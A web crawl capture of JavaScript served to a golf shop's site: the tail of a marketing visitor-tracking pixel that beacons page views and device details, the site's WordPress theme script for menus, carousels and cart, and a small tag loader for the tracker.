          if (criteria.fireOnPages) {
            const mode = criteria.fireOnPages.mode;
            const pages = criteria.fireOnPages.pages || [];
            const normalizedPath = normalizePath(path);
            const normalizedPages = pages.map(normalizePath);

            // console.log("Fire On Pages Mode:", mode);
            // console.log("Pages:", pages);

            if (mode === "include") {
              pageMatch = normalizedPages.includes(normalizedPath);
              // console.log("Include Mode — Page Match:", pageMatch);
            }
            if (mode === "exclude") {
              excluded = normalizedPages.includes(normalizedPath);
              pageMatch = !excluded;
              // console.log("Exclude Mode — Is Excluded:", excluded);
              // console.log("Exclude Mode — Page Match:", pageMatch);
            }
          }

          const minViews = criteria.engagementEvents?.views || 0;
          const pageViewMatch = visited.length >= minViews;

          // console.log("Minimum Page Views Required:", minViews);
          // console.log("Page View Match:", pageViewMatch);

          const minTime = criteria.engagementEvents?.timeOnSite || 0;
          const timeMatch = timeOnSite >= minTime;

          // console.log("Minimum Time Required:", minTime);
          // console.log("Time Match:", timeMatch);

          const operator = (criteria.engagementEvents?.combine || "AND").toLowerCase();
          let engagementMatch = operator === "and" ? pageViewMatch && timeMatch : pageViewMatch || timeMatch;

          // console.log("Engagement Operator:", operator.toUpperCase());
          // console.log("Engagement Match:", engagementMatch);

          const finalMatch = (domainMatch || pageMatch) && engagementMatch;

          // console.log("-----------------------------------");
          // console.log("Final Criteria Match Result:", finalMatch);
          if(finalMatch){
            console.log("pf");
          }
          // console.log("=== Pixel Rule Evaluation End ===");

          return finalMatch;
        }

        let pixelLoaded = false;
        function checkAndLoad(criteria){
          if (!pixelLoaded && matchesCriteria(criteria)) {
            pixelLoaded = true;
            loadVendorScript();
          }
        }

        const visited = JSON.parse(sessionStorage.getItem("visited_pages") || "[]");
        const landingPage = visited.length === 0 ? location.pathname : visited[0];
        visited.push(location.pathname);
        sessionStorage.setItem("visited_pages", JSON.stringify(visited));
        checkAndLoad(criteria);

        
        let totalTime = parseInt(localStorage.getItem("total_time") || "0", 10);
        let activeTime = 0;
        let lastActive = Date.now();
        let isActive = document.visibilityState === "visible";
        let lastLoggedTimeOnPage = 0;
        let lastLoggedTotalTime = 0;
        let maxScrollDepth = 0;
        let maxTimeUpdateSeconds = 180;   // ⛔ stop time_update after 3 minutes


        function updateActiveTime() {
          if (isActive) {
            const now = Date.now();
            activeTime += now - lastActive;
            lastActive = now;
          }
        }

        function saveTotalTime() {
          updateActiveTime();
          localStorage.setItem("total_time", totalTime + activeTime);
          totalTime += activeTime;
          activeTime = 0;
          lastActive = Date.now();
        }

        document.addEventListener("visibilitychange", () => {
          if (document.visibilityState === "hidden") {
            updateActiveTime();
            isActive = false;
            send("hidden", { scroll_depth: maxScrollDepth });
          } else {
            lastActive = Date.now();
            isActive = true;
          }
        });

        window.addEventListener("focus", () => { lastActive = Date.now(); isActive = true; });
        window.addEventListener("blur", () => { updateActiveTime(); isActive = false; });

        function getUTMParams() {
          const params = new URLSearchParams(window.location.search);
          const utms = {};
          ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"].forEach(k => {
            if (params.get(k)) utms[k] = params.get(k);
          });
          return utms;
        }

        function getActiveSeconds() {
          if (isActive) return Math.floor((activeTime + (Date.now() - lastActive)) / 1000);
          return Math.floor(activeTime / 1000);
        }

        function send(eventType, extra = {}) {
          const timeOnPage = getActiveSeconds();
          const payload = {
            id: "4426",
            session_id: sessionId,
            event_type: eventType,
            page: location.href,
            landing_page: landingPage,
            time_on_page: timeOnPage,
            total_time: totalTime + timeOnPage,
            visited_pages: visited,
            referrer: document.referrer,
            user_agent: navigator.userAgent,
            device: navigator.platform,
            browser: navigator.userAgent,
            screen_width: window.screen.width,
            screen_height: window.screen.height,
            pixel_ratio: window.devicePixelRatio,
            color_depth: window.screen.colorDepth,
            cookies_enabled: navigator.cookieEnabled,
            language: navigator.language,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            scroll_depth: maxScrollDepth,
            timestamp: new Date().toISOString(),
            utm_params: getUTMParams(),
            ...extra
          };
          try { navigator.sendBeacon(workerOrigin + "/event-log?id=4426", JSON.stringify(payload)); }
          catch (e) { console.error("[Pixel] Beacon failed", e); }
        }

        if (document.readyState === "complete") send("pageview");
        else window.addEventListener("load", () => send("pageview"));

        // window.addEventListener("scroll", () => {
        //   const current = Math.round((window.scrollY + window.innerHeight) / document.body.scrollHeight * 100);
        //   if (current > maxScrollDepth) {
        //     maxScrollDepth = current;
        //     if (maxScrollDepth % 25 === 0) send("scroll", { scroll_depth: maxScrollDepth });
        //   }
        // });

        // document.addEventListener("click", (e) => {
        //   const btn = e.target.closest("button, a, input[type='submit']");
        //   if (btn) {
        //     const label = btn.innerText || btn.value || btn.id || "unnamed_button";
        //     send("click", { button_label: label });
        //   }
        // });

        // Update active time and periodically save total
        setInterval(() => {
          updateActiveTime();
          const elapsed = getActiveSeconds();
          const currentTotal = totalTime + elapsed;
          // --- ✅ Stop sending time_update beyond 3 minutes ---
          if (elapsed < maxTimeUpdateSeconds) {
              if (elapsed !== lastLoggedTimeOnPage || currentTotal !== lastLoggedTotalTime) {
                lastLoggedTimeOnPage = elapsed;
                lastLoggedTotalTime = currentTotal;
                send("time_update", { time_on_page: elapsed, scroll_depth: maxScrollDepth });
              }
          }

          saveTotalTime();
          checkAndLoad(criteria);
        }, 15000);

        window.addEventListener("beforeunload", () => {
          saveTotalTime();
          send("unload", { scroll_depth: maxScrollDepth });
        });

      })();
      

--- FILE ---
content_type: text/javascript
request_url: https://www.design2golf.com/wp-content/themes/design2golf/js/app.js?ver=0.0.30
body_size: 4791
content:
(function($, window) {
    'use strict';

    var $doc = $(document),
        win = $(window),
        body = $('body'),
        adminbar = $('#wpadminbar'),
        cc = $('.click-capture'),
        header = $('.header'),
        wrapper = $('#wrapper'),
        mobile_menu = $('#mobile-menu'),
        mobile_toggle = $('.mobile-toggle-holder');

    var D2G = D2G || {};    
    D2G = {
        init: function(){
            var self = this,
            obj;
    
            function initFunctions() {
                for (obj in self) {
                    if (self.hasOwnProperty(obj)) {
                        var _method = self[obj];
                        if (_method.selector !== undefined && _method.init !== undefined) {
                            if ($(_method.selector).length > 0) {
                                _method.init();
                            }
                        }
                    }
                }
            }
            initFunctions();
        },
        header: {
            selector: '.header',
            init: function() {
              var base = this,
                container = $(base.selector),
                offset = 100;
      
              if (Headroom.cutsTheMustard) {
                container.headroom({
                  offset: offset,
                  onTop: function() {
                    $('.header-wrapper').css('height', function() {
                      return container.outerHeight(true) + 'px';
                    });
                  },
                });
              }
              win.on('scroll.fixed-header', function() {
                base.scroll();
              }).trigger('scroll.fixed-header');
      
            },
            scroll: function() {
              var base = this,
                container = $(base.selector),
                wOffset = win.scrollTop(),
                stick = 'fixed',
                fixed_offset = 0;
      
              if (wOffset > fixed_offset) {
                if (!header.hasClass(stick)) {
                  header.addClass(stick);
                  body.addClass('header-sticky');
                }
              } else {
                if (header.hasClass(stick)) {
                  header.removeClass(stick);
                  body.removeClass('header-sticky');
                }
              }
            }
        },
        fullMenu: {
            selector: '.thb-full-menu',
            init: function() {
              var base = this,
                container = $(base.selector),
                children = container.find('.menu-item-has-children');
      
              /* Sub-Menus */
              children.each(function() {
                var _this = $(this),
                  menu = _this.find('>.sub-menu'),
                  li = menu.find('>li>a');
      
                _this.hoverIntent(
                  function() {
                    _this.addClass('sfHover');
                    menu.fadeIn();
                  },
                  function() {
                    _this.removeClass('sfHover');
                    menu.fadeOut();
                  }
                );
              });
            }
        },
        mobileMenu: {
            selector: '#mobile-menu',
            init: function() {
              var base = this,
                container = $(base.selector),
                behaviour = container.data('behaviour'),
                arrow = behaviour === 'thb-submenu' ? container.find('.thb-mobile-menu li.menu-item-has-children>a') : container.find('.thb-mobile-menu li.menu-item-has-children>a>span');
      
              arrow.on('click', function(e) {
                var that = $(this),
                  parent = that.parents('a').length ? that.parents('a') : that,
                  menu = parent.next('.sub-menu');
      
                if (parent.hasClass('active')) {
                  parent.removeClass('active');
                  menu.slideUp('200');
                } else {
                  parent.addClass('active');
                  menu.slideDown('200');
                }
                e.stopPropagation();
                e.preventDefault();
              });
            }
        },
        shopSidebar: {
            selector: '.widget_tag_cloud .tag-link-count',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.each(function() {
                var count = $.trim($(this).html());
                count = count.substring(1, count.length - 1);
                $(this).html(count);
              });
            }
        },
        shop_toggle: {
            selector: '#thb-shop-filters',
            init: function() {
              var base = this,
                container = $(base.selector),
                side_filters = $('#side-filters'),
                close = $('.thb-close', side_filters);
      
              container.on('click', function() {
                wrapper.addClass('open-cc');
                wrapper.addClass('open-filters');
                return false;
              });
              $doc.on('keyup', function(e) {
                if (e.keyCode === 27) {
                  wrapper.removeClass('open-cc');
                  wrapper.removeClass('open-filters');
                }
              });
              cc.add(close).on('click', function() {
                wrapper.removeClass('open-cc');
                wrapper.removeClass('open-filters');
                return false;
              });
            }
        },
        mobile_toggle: {
            selector: '.mobile-toggle-holder',
            init: function() {
              var base = this,
                container = $(base.selector),
                close = $('.thb-close', mobile_menu);
      
              container.on('click', function() {
                wrapper.addClass('open-cc');
                wrapper.addClass('open-menu');
                return false;
              });
      
              $doc.on('keyup', function(e) {
                if (e.keyCode === 27) {
                  wrapper.removeClass('open-cc');
                  wrapper.removeClass('open-menu');
                }
              });
              cc.add(close).on('click', function() {
                wrapper.removeClass('open-cc');
                wrapper.removeClass('open-menu');
                return false;
              });
            }
        },
        productStyle3: {
            selector: '.woocommerce-product-gallery',
            galleryList: [],
            init: function() {
                var base = this,
                    container = $(base.selector);

                base.galleryList = [];
                    
                base.initializeGallery(container);

                $("form.variations_form").on("wc_additional_variation_images_frontend_lightbox_done", function(e){
                    var variationContainers = $('.woocommerce-product-gallery.woocommerce-product-gallery--wcavi'),
                        id,
                        entries,
                        prefix = "woocommerce-product-gallery--variation-";

                    /**
                     * loop over all of our variation galleries
                     * and check to see if we've registered them already
                     *  */    
                    variationContainers.each(function(i, container){
                        /**
                         * for each class of the container
                         */
                        let entries = container.className.split(" ");
                        for( let c of entries){
                            if(c.indexOf(prefix) == 0){
                                // get the id
                                id = c.replace(prefix, "");
                                // is the id in the list
                                if( base.galleryList.indexOf(id) == -1){
                                    // add to list
                                    base.galleryList.push(id);
                                    // initialize gallery
                                    base.initializeGallery( container );
                                    // trigger event
                                    body.trigger("thbGalleryInitialized", container);
                                    // break the loop
                                    break;
                                }
                            }
                        }
                    });
                });
            },
            initializeGallery: function($el){
                if( !$el || $el.length == 0){
                    return;
                }

                var thumbnail_container = $('<div class="product-thumbnails" />').appendTo($el),
                    image_container = $('.woocommerce-product-gallery__wrapper', $el),
                    images = $('.woocommerce-product-gallery__image', image_container),
                    ah = $('#wpadminbar').outerHeight() || 0,
                    items = '';
      
                image_container.addClass('thb-carousel product-images');
                images.each(function(i, e) {
                    var _this = $(this),
                        item = $('<img/>').attr('src', _this.attr('data-thumb')),
                        wrap = $('<div class="woocommerce-product-gallery__image" />').append(item);
            
                    wrap.appendTo(thumbnail_container);
                });
                thumbnail_container.addClass('thb-carousel');
            }
        },
        slick: {
            selector: '.thb-carousel',
            init: function(el) {
                var base = this,
                    container = el ? el : $(base.selector);
        
                container.each(function() {
                    base.slickify(this);
                });
                body.on("thbGalleryInitialized", function(e, containerEl){
                    $(containerEl).find( base.selector).each(function(){
                        base.slickify(this);
                    })
                });
            },

            slickify: function(el){
                var _this = $(el),
                  columns = 1,
                  navigation = (_this.data('navigation') === true ? true : false),
                  autoplay = (_this.data('autoplay') === true ? true : false),
                  pagination = (_this.data('pagination') === true ? true : false),
                  rtl = body.hasClass('rtl'),
                  prev_text = '',
                  next_text = '';
      
                var args = {
                  dots: pagination,
                  arrows: navigation,
                  infinite: false,
                  speed: 1000,
                  rows: 0,
                  fade: false,
                  slidesToShow: 1,
                  adaptiveHeight: false,
                  slidesToScroll: 1,
                  rtl: rtl,
                  slide: ':not(.btn):not(.onsale):not(.woocommerce-product-gallery__trigger)',
                  autoplay: false,
                  autoplaySpeed: 4000,
                  touchThreshold: themeajax.settings.touch_threshold,
                  pauseOnHover: true,
                  accessibility: false,
                  focusOnSelect: false,
                  vertical: false,
                  prevArrow: '<button type="button" class="slick-nav slick-prev"><span></span></button>',
                  nextArrow: '<button type="button" class="slick-nav slick-next"><span></span></button>',
                  responsive: [{
                      breakpoint: 1068,
                      settings: {
                        slidesToShow: 1,
                      }
                    },
                    {
                      breakpoint: 736,
                      settings: {
                        slidesToShow: 1,
                      }
                    }
                  ]
                };
                if (_this.hasClass('product-images')) {
                  args.asNavFor = _this.siblings('.product-thumbnails');
                  args.arrows = true;
                  // Zoom Support
                  if (typeof wc_single_product_params !== 'undefined') {
                    if (window.wc_single_product_params.zoom_enabled && $.fn.zoom) {
                      _this.on('afterChange', function(event, slick, currentSlide) {
                        var zoomTarget = slick.$slides.eq(currentSlide),
                          galleryWidth = zoomTarget.width(),
                          zoomEnabled = false,
                          image = zoomTarget.find('img');
      
                        if (image.data('large_image_width') > galleryWidth) {
                          zoomEnabled = true;
                        }
                        if (zoomEnabled) {
                          var zoom_options = $.extend({
                            touch: false
                          }, window.wc_single_product_params.zoom_options);
      
                          if ('ontouchstart' in window) {
                            zoom_options.on = 'click';
                          }
      
                          zoomTarget.trigger('zoom.destroy');
                          zoomTarget.zoom(zoom_options);
                          zoomTarget.trigger('mouseenter.zoom');
                        }
      
                      });
                    }
                  }
                }
                if (_this.hasClass('product-thumbnails')) {
                  args.focusOnSelect = true;
                  args.asNavFor = _this.siblings('.product-images');
                  args.vertical = true;
                  args.slidesToShow = 5;
                  args.verticalSwiping = true;
                  args.responsive[0].settings.vertical = false;
                  args.responsive[0].settings.verticalSwiping = false;
                  args.responsive[0].settings.slidesToShow = 5;
                  args.responsive[1].settings.vertical = false;
                  args.responsive[1].settings.verticalSwiping = false;
                  args.responsive[1].settings.slidesToShow = 5;
                }
                if (_this.hasClass('products')) {
                  args.responsive[1].settings.slidesToShow = 2;
                }
      
                _this.slick(args);
            }
        },
      
        loginForm: {
            selector: '.thb-overflow-container',
            init: function() {
              var base = this,
                container = $(base.selector),
                ul = $('ul', container),
                links = $('a', ul);
      
              links.on('click', function() {
                var _this = $(this);
                if (!_this.hasClass('active')) {
                  links.removeClass('active');
                  _this.addClass('active');
      
                  $('.thb-form-container', container).toggleClass('register-active');
                }
                return false;
              });
            }
        },
        productAjaxAddtoCart: {
            selector: '.thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart',
            init: function() {
              var base = this,
                container = $(base.selector),
                btn = $('.single_add_to_cart_button', container);
      
              if (typeof wc_add_to_cart_params !== 'undefined') {
                if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
                  return;
                }
              }
              $doc.on('submit', 'body.single-product form.cart', function(e) {
                e.preventDefault();
                var _this = $(this),
                  btn_text = btn.eq(0).text();
      
                if (btn.is('.disabled') || btn.is('.wc-variation-selection-needed')) {
                  return;
                }
      
                var data = {
                  product_id: _this.find("[name*='add-to-cart']").val(),
                  product_variation_data: _this.serialize()
                };
      
                $.ajax({
                  method: 'POST',
                  data: data.product_variation_data,
                  dataType: 'html',
                  url: wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add-to-cart=' + data.product_id + '&thb-ajax-add-to-cart=1'),
                  cache: false,
                  headers: {
                    'cache-control': 'no-cache'
                  },
                  beforeSend: function() {
                    body.trigger('adding_to_cart');
                    btn.addClass('disabled').text(themeajax.l10n.adding_to_cart);
                  },
                  success: function(data) {
                    var parsed_data = $.parseHTML(data);
      
                    var thb_fragments = {
                      '.thb-cart-amount': $(parsed_data).find('.thb-cart-amount').html(),
                      '.thb-cart-count': $(parsed_data).find('.thb-cart-count').html(),
                      '.thb_prod_ajax_to_cart_notices': $(parsed_data).find('.thb_prod_ajax_to_cart_notices').html(),
                      '.widget_shopping_cart_content': $(parsed_data).find('.widget_shopping_cart_content').html()
                    };
      
                    $.each(thb_fragments, function(key, value) {
                      $(key).html(value);
                    });
                    body.trigger('wc_fragments_refreshed');
                    btn.removeClass('disabled').text(btn_text);
                  },
                  error: function(response) {
                    body.trigger('wc_fragments_ajax_error');
                    btn.removeClass('disabled').text(btn_text);
                  }
                });
              });
            }
        },
        variations: {
            selector: 'form.variations_form',
            init: function() {
              var base = this,
                container = $(base.selector),
                slider = $('#product-images'),
                thumbnails = $('#product-thumbnails'),
                org_image_wrapper = $('.first', slider),
                org_image = $('img', org_image_wrapper),
                org_link = $('a', org_image_wrapper),
                org_image_link = org_link.attr('href'),
                org_image_src = org_image.attr('src'),
                org_thumb = $('.first img', thumbnails),
                org_thumb_src = org_thumb.attr('src'),
                price_container = $('p.price', '.product-information').eq(0),
                org_price = price_container.html();
      
              container.on('show_variation', function(e, variation) {
                if (variation.price_html) {
                  price_container.html(variation.price_html);
                }
      
                if (!slider.length) {
                  return;
                }
                if (variation.hasOwnProperty("image") && variation.image.src) {
                  org_image.attr("src", variation.image.src).attr("srcset", "");
                  org_thumb.attr("src", variation.image.thumb_src).attr("srcset", "");
                  org_link.attr("href", variation.image.full_src);
      
                  if (slider.hasClass('slick-initialized')) {
                    slider.slick('slickGoTo', 0);
                  }
                  if (typeof wc_single_product_params !== 'undefined') {
                    if (wc_single_product_params.zoom_enabled === '1') {
                      org_image.attr("data-src", variation.image.full_src);
                    }
                  }
                }
              }).on('reset_image', function() {
                price_container.html(org_price);
                if (!slider.length) {
                  return;
                }
                org_image.attr("src", org_image_src).attr("srcset", "");
                org_thumb.attr("src", org_thumb_src).attr("srcset", "");
                org_link.attr("href", org_image_link);
      
                if (typeof wc_single_product_params !== 'undefined') {
                  if (wc_single_product_params.zoom_enabled === '1') {
                    org_image.attr("data-src", org_image_src);
                  }
                }
              });
              if (container.find('.single_variation').is(':visible')) {
                if (container.find('.single_variation .woocommerce-variation-price').html()) {
                  price_container.html(container.find('.single_variation .woocommerce-variation-price').html());
                }
              }
            }
        },
        quantity: {
            selector: '.quantity:not(.hidden)',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              base.initialize();
              body.on('updated_cart_totals', function() {
                base.initialize();
              });
            },
            initialize: function() {
              // Quantity buttons
              $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').prepend('<div class="qty-label">' + themeajax.l10n.qty + '</div>');
            }
        },
        shop: {
            selector: '.products .product, .wc-block-grid__products .product',
            init: function() {
                var base = this,
                container = $(base.selector),
                $panel = $("#d2g-ajax-shop-notification-bar"), // D2G
                product,
                text;

                $('body')
                .on('adding_to_cart', function(e, $button) {
                    if (!$button) {
                        return;
                    }
                    product = $button.closest('.product');
                    text = $button.text();

                    $button.text(themeajax.l10n.adding_to_cart);

                })
                .on('added_to_cart', function(e, fragments, cart_hash, $button) {
                    if ($button) {
                        $button.text(text);
                    }
                    var product_title = product.find('.woocommerce-loop-product__title a').text();

                    $('.thb_prod_ajax_to_cart_notices').html('<div class="thb-temp-message">' + product_title + ' ' + themeajax.l10n.has_been_added + '</div>');
                    $panel.addClass("reveal");
                });

                $panel.on("click", ".close", function(){
                    $panel.removeClass("reveal");
                });
            }
        },
        widget_nav_menu: {
            selector: '.widget_nav_menu, .widget_pages, .widget_product_categories',
            init: function() {
              var base = this,
                container = $(base.selector),
                items = container.find('.menu-item-has-children, .page_item_has_children, .cat-parent');
      
              items.each(function() {
                var _this = $(this),
                  link = $('>a', _this),
                  menu = _this.find('>.sub-menu, >.children');
      
                menu.before('<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div>');
      
                $('.thb-arrow', _this).on('click', function(e) {
                  var that = $(this),
                    parent = that.parents('li');
      
                  if (parent.hasClass('active')) {
                    parent.removeClass('active');
                    menu.slideUp('200');
                  } else {
                    parent.addClass('active');
                    menu.slideDown('200');
                  }
                  e.stopPropagation();
                  e.preventDefault();
                });
                if (link.attr('href') === '#') {
                  link.on('click', function(e) {
                    var that = $(this),
                      menu = that.next('.sub-menu');
                    if (that.hasClass('active')) {
                      that.removeClass('active');
                      menu.slideUp('200');
                    } else {
                      that.addClass('active');
                      menu.slideDown('200');
                    }
                    e.preventDefault();
                  });
                }
              });
            }
        },
        shopSidebar_widgets: {
            selector: '.shop-sidebar .widget',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.each(function() {
                var that = $(this),
                  t = that.find('>.thb-widget-title');
      
                t.append($('<span/>')).on('click', function() {
                  t.toggleClass('active');
                  t.next().animate({
                    height: "toggle",
                    opacity: "toggle"
                  }, 300);
                });
              });
            }
        },
        cart_totals: {
            selector: '.woocommerce-cart .cart-collaterals h2',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.prependTo('.woocommerce-cart .cart-collaterals');
            }
        },
        toTop: {
            selector: '#scroll_to_top',
            init: function() {
              var base = this,
                container = $(base.selector);
      
              container.on('click', function() {
                $('html, body').animate({
                  scrollTop: 0
                }, 500);
                return false;
              });
              win.on('scroll', function() {
                base.control();
              });
            },
            control: function() {
              var base = this,
                container = $(base.selector);
      
              if (win.scrollTop() > 200) {
                container.addClass('active');
              } else {
                container.removeClass('active');
              }
            }
        },      
    };

    $(function() {
        D2G.init();
        //Fix broken slick galleries
        jQuery('.vi-wpvs-option').on("click",function(){
          $('.thb-carousel').each(function() {
            $(this).slick('unslick').slick('reinit');
            D2G.slick.slickify($(this));
              });
        });
    });
})(jQuery, this);

--- FILE ---
content_type: application/x-javascript
request_url: https://websitevisitorleads.com/px/4426.js
body_size: 291
content:
 /*  
www.design2golf.com
 */
var workScript = document.createElement("SCRIPT"); 
workScript.setAttribute("type", "text/javascript"); 
workScript.setAttribute("src", "https://pixel-controller-worker.inbound-insight.workers.dev/px?id=4426"); 
document.getElementsByTagName("head")[0].appendChild(workScript);
